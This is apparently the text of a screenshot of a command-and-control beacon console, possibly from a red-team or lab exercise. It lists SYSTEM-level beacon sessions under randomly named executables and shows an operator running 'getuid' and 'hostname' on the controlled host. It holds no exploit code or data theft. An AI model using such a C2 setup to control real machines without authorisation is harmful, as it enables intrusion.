 TARGET GRAPHICAL OVERVIEW
JevDev * SYSTEM * SYSTEM * SYSTEM *
beacon.exe @ oTgGcxq.exe @ Cw1K6S9.exe @ PPfI1md.exe @
1664 5368 560 1416
BEACON: 192.168.2.11 @ 1416
Beacon> getuid
(*) Beacon tasked to execute: getuid
Beacon> shell hostname
(*) Beacon tasked to execute: hostname
2024-01-05 23:16:06 [+] received output:
Thottysploity.com\SYSTEM
2024-01-05 23:16:06 [+] received output:
WIN-SJ39U8K8RBS
Beacon>